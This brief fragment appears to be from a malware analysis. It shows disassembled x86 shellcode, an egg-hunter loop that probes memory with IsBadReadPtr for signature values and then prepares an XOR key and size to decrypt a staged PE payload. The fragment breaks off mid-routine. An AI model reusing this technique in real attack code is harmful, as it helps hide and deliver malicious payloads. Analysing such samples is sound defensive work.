 find_egg: ; CODE XREF: shellcode+15B↓j
; shellcode+15E↓j
inc ebx
push 8 ; mem size
push ebx ; pointer to memory block = 0x1000
mov eax, [esp+8]
call eax ; IsBadReadPtr
test eax, eax
jnz short check_next_block ; add ebx 0xFFF
mov eax, 86863C3Ch ; signature
mov edi, ebx
scasd
jnz short find_egg
scasd
jnz short find_egg
cmp dword ptr [edi], 0F8F89292h ; signature
jnz short check_next_block ; add ebx 0xFFF
add edi, 4
pop ecx
push edi ; pointer to encrypted content
xor ecx, ecx
mov dh, 9Dh ; '' ; xor key
mov esi, 20E42h ; size = MZ + shellcode stage 4